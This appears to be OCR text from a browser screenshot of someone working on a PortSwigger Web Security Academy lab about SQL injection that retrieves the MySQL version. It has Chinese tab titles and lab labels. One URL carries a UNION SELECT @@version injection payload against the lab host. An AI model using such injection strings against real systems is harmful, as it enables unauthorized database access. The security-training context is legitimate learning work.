 pycharm - 搜索
Portswigger学院 - 搜索
All labs | Web Security Academy
实验：SQL 注入攻击，查询 MySQ
SQL注入攻击，查询MySQL和Micr
DeepSeek | 深度求索
URL中井号编码差异 - DeepSeek
https://0a95001304c28fb1802bd550007800e4.web-security-academy.net/filter?category=Food+%26+Drink%27+UNION+SELECT+@@version,+NULL#
WebSecurity
Academy
SQL注入攻击，查询MySQL和Microsoft数据库类型和版本
回到实验室
让数据库检索字符串：'8.0.42-0ubuntu0.20.04.1'
返回实验室描述
实验室
未解决
拖拽至此上传
内部服务器错误
内部服务器错误
中
拼
19:26
2026/7/15